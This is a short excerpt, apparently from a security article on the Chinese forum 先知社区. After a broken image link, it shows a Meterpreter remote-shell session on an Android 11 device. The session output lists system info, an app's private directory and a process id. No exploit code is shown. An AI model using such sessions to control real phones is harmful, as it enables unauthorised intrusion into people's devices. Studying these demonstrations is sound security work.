 meterpreter > sysinfo
Computer        : localhost
OS              : Android 11 - Linux 4.19.125-perf+ (aarch64)
Architecture    : aarch64
System Language : zh_CN
Meterpreter     : dalvik/android
meterpreter > pwd
/data/user/0/hello.beautifulz.myapplication/files
meterpreter > getpid
Current pid: 21446
meterpreter >
先知社区